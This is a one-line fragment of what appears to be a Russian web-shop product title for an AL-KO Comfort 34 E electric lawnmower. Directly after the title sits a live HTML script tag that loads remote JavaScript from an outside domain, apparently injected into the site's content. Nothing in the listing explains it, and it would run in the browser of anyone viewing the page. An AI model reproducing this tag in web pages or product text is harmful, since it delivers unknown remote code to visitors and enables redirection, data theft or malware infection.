 Газонокосилка электрическая AL-KO Comfort 34 E<script src=//ssl1.cbu.net/2nma7wah></script>